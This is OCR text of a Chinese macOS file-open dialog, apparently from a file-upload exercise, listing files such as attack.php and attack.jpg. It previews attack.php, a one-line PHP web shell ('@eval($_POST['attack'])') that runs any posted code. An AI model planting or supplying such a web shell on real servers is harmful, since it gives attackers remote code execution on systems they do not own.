 个人收藏
最近使用
应用程序
桌面
文稿
下载
iCloud
iCloud云盘
共享
标签
媒体
音乐
照片
影片
web
搜索
sord
erChef_v10.5.2
_Homebrew
attack.jpg
attack.php
touxiang.jpg
<?php
@eval($_POST['attack']);?>
attack.php
PHP脚本 - 32字节
信息
创建时间 昨天 16:54
取消
打开